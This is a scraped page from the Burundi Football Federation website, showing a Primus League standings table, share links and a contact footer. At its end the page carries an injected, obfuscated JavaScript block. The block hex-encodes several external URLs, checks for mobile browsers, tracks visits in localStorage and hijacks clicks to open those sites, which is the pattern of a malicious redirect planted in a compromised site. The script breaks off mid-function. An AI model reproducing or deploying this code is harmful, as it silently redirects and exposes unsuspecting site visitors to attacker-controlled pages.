</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/&title=Musongati FC vs Vital&#8217;O FC" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Musongati FC vs Vital&#8217;O FC+https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="title">LEAVE A COMMENT</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://ffb.bi/wp-login.php?redirect_to=https%3A%2F%2Fffb.bi%2Fjoomsport_match%2Fmasculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
					</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 